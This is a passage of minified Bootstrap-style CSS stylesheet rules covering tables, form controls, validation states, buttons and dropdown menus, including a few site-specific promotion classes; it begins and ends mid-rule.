.table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 